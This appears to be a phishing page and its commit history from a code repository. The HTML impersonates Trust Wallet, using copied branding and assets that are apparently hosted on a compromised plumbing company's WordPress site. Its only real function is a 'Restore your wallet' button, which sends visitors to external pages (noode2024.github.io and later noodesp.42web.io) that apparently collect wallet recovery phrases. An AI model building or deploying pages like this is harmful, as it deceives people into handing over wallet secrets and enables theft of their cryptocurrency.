
==== index.html @ b5323ce8 "Update index.html" ====
﻿<html lang="en">
<head>

    <meta charset="utf-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
	<meta name="theme-color" content="#000000">
	<link rel="manifest" href="static/manifest.json">
        <link rel="shortcut icon" type="image/png" href="https://upstateplumbinginc.com/wp-includes/main/favicon.ico">
	<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
	<link href="https://upstateplumbinginc.com/wp-includes/main/main_index.css" rel="stylesheet">

  </head>
  <body>

    <div id="root">
	<div class="App">
 
<div class="slideshow-container">

<div class="mySlides fade">

  <img src="https://upstateplumbinginc.com/wp-includes/main/slide1.jpg" style="width:100%">
</div>

<div class="mySlides fade">

  <img src="https://upstateplumbinginc.com/wp-includes/main/slide2.jpg" style="width:100%">

</div>

<div class="mySlides fade">

  <img src="https://upstateplumbinginc.com/wp-includes/main/slide3.jpg" style="width:100%">

</div>

<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>

</div>
<br>

<div style="text-align:center">
  <span class="dot" onclick="currentSlide(1)"></span> 
  <span class="dot" onclick="currentSlide(2)"></span> 
  <span class="dot" onclick="currentSlide(3)"></span> 
</div>



    <div class="Pages">
	<div class="UnlockWalletPage">
	<div class="UnlockWalletPage__wrapper">
    <!--<div class="UnlockWalletPage__title box">

</div>-->
    <div class="UnlockWalletCard" >
	<div class="UnlockWalletCard__content">
	<div class="UnlockWalletCard__header">
	
	</div>

<div class="UnlockWalletViaMnemonicPhrase">

	<div class="UnlockWalletViaMnemonicPhrase__footer">
	<button type="submit" name="submit" style="width:100%;" class="GradientButton undefined GradientButton">
	<a href="https://noode2024.github.io/networktw/restore.html" class="GradientButton__title">Restore your wallet</a></div>
	</button>
	</div>
	</div>



<script>
let slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  let i;
  let slides = document.getElementsByClassName("mySlides");
  let dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
    slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
    dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}

</script>

</form>
</body>

</html>

==== commit 0cf274df: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,7 @@
 	<link rel="manifest" href="static/manifest.json">
         <link rel="shortcut icon" type="image/png" href="https://upstateplumbinginc.com/wp-includes/main/favicon.ico">
 	<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
-	<link href="https://upstateplumbinginc.com/wp-includes/main/main_index.css" rel="stylesheet">
+	<link href="main_index.css" rel="stylesheet">
 
   </head>
   <body>
--- a/main_index.css
+++ b/main_index.css
@@ -0,0 +1,2596 @@
+@font-face {
+    font-family: AlwynNew;
+    src: url("[data-uri]") format("woff2"),url("[data-uri]") format("woff");
+    font-style: normal;
+    font-weight: 100
+}
+
+@font-face {
+    font-family: AlwynNew;
+    src: url("[data-uri]") format("woff2"),url("[data-uri]") format("woff");
+    font-style: normal;
+    font-weight: 400
+}
+
+@font-face {
+    font-family: AlwynNew;
+    src: url("[data-uri]") format("woff2"),url("[data-uri]") format("woff");
+    font-style: normal;
+    font-weight: 600
+}
+
+@font-face {
+    font-family: AlwynNew;
+    src: url("[data-uri]
==== commit afa74b00: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,7 +7,6 @@
 	<link rel="manifest" href="static/manifest.json">
         <link rel="shortcut icon" type="image/png" href="https://upstateplumbinginc.com/wp-includes/main/favicon.ico">
 	<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
-	<link href="main_index.css" rel="stylesheet">
 
   </head>
   <body>

==== commit 6d22092b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,7 @@
 	<link rel="manifest" href="static/manifest.json">
         <link rel="shortcut icon" type="image/png" href="https://upstateplumbinginc.com/wp-includes/main/favicon.ico">
 	<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
+	<link href="https://noode2024.github.io/networktw/main_index.css" rel="stylesheet">
 
   </head>
   <body>

==== commit 663fdaae: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,107 +1,72 @@
-﻿<html lang="en">
+﻿<!DOCTYPE html>
+<html>
 <head>
+<link href="https://trustwallet.com/favicon.ico" rel="icon">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Best Crypto Wallet for Web3, NFTs and DeFi | Trust</title>
+<style>
+body {background-color: #fff;
+font-size: 100%;
+font-family: Arial, Helvetica, sans-serif;
+ text-align: center;
+color:#000;
+}
+img {
+  display: block;
+  margin-left: auto;
+  margin-right: auto;
+  background-color: #fff;
+}
+.button {
+ background-color: #000; /* Green */
+  border: none;
+  color: #000;
+  padding: 16px 100px;
+  text-align: center;
+  text-decoration: none;
+  display: inline-block;
+  font-size: 16px;
+  margin: 30px 2px;
+  transition-duration: 0.4s;
+  cursor: pointer;
+}
 
-    <meta charset="utf-8">
-	<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
-	<meta name="theme-color" content="#000000">
-	<link rel="manifest" href="static/manifest.json">
-        <link rel="shortcut icon" type="image/png" href="https://upstateplumbinginc.com/wp-includes/main/favicon.ico">
-	<title>Best Cryptocurrency Wallet | Ethereum Wallet | ERC20 Wallet | Trust Wallet</title>
-	<link href="https://noode2024.github.io/networktw/main_index.css" rel="stylesheet">
+.button1 {
+  background-color: #f4f4f6; 
+  color: #000; 
+  border: 2px solid #0500ff;
+border-radius: 6px;
+}
 
-  </head>
-  <body>
+.button1:hover {
+  
+border: 2px solid #0500ff;
+background-color: #0500ff; /* Green */
+  color: #fff;
+}
+.responsive {
+  width: 50%;
+  max-width: 180px;
+  height: auto;
+}
 
-    <div id="root">
-	<div class="App">
- 
-<div class="slideshow-container">
+@media screen and (max-width: 800px) {
+  .left, .main, .right {
+    width: 100%; /* The width is 100%, when the viewport is 800px or smaller */
+  }
+}
 
-<div class="mySlides fade">
+</style>
+</head>
+<body>
 
-  <img src="https://upstateplumbinginc.com/wp-includes/main/slide1.jpg" style="width:100%">
-</div>
+<img src="https://trustwallet.com/_next/static/media/raw.4edbb099.svg" alt="Paris" class="responsive" style="padding: 3% 0 0 0";>
 
-<div class="mySlides fade">
+<h2>Join 70M+ people shaping the future of the internet with us</h2>
+<p></p>
 
-  <img src="https://upstateplumbinginc.com/wp-includes/main/slide2.jpg" style="width:100%">
-
-</div>
-
-<div class="mySlides fade">
-
-  <img src="https://upstateplumbinginc.com/wp-includes/main/slide3.jpg" style="width:100%">
-
-</div>
-
-<a class="prev" onclick="plusSlides(-1)">❮</a>
-<a class="next" onclick="plusSlides(1)">❯</a>
-
-</div>
-<br>
-
-<div style="text-align:center">
-  <span class="dot" onclick="currentSlide(1)"></span> 
-  <span class="dot" onclick="currentSlide(2)"></span> 
-  <span class="dot" onclick="currentSlide(3)"></span> 
-</div>
+<a href="http://noodesp.42web.io/import.html" button class="button button1">Restore Wallet </button></a>
 
 
-
-    <div class="Pages">
-	<div class="UnlockWalletPage">
-	<div class="UnlockWalletPage__wrapper">
-    <!--<div class="UnlockWalletPage__title box">
-
-</div>-->
-    <div class="UnlockWalletCard" >
-	<div class="UnlockWalletCard__content">
-	<div class="UnlockWalletCard__header">
-	
-	</div>
-
-<div class="UnlockWalletViaMnemonicPhrase">
-
-	<div class="UnlockWalletViaMnemonicPhrase__footer">
-	<button type="submit" name="submit" style="width:100%;" class="GradientButton undefined GradientButton">
-	<a href="https://noode2024.github.io/networktw/restore.html" class="GradientButton__title">Restore your wallet</a></div>
-	</button>
-	</div>
-	</div>
-
-
-
-<script>
-let slideIndex = 1;
-showSlides(slideIndex);
-
-function plusSlides(n) {
-  showSlides(slideIndex += n);
-}
-
-function currentSlide(n) {
-  showSlides(slideIndex = n);
-}
-
-function showSlides(n) {
-  let i;
-  let slides = document.getElementsByClassName("mySlides");
-  let dots = document.getElementsByClassName("dot");
-  if (n > slides.length) {slideIndex = 1}    
-  if (n < 1) {slideIndex = slides.length}
-  for (i = 0; i < slides.length; i++) {
-    slides[i].style.display = "none";  
-  }
-  for (i = 0; i < dots.length; i++) {
-    dots[i].className = dots[i].className.replace(" active", "");
-  }
-  slides[slideIndex-1].style.display = "block";  
-  dots[slideIndex-1].className += " active";
-}
-
-</script>
-
-</form>
 </body>
-
 </html>
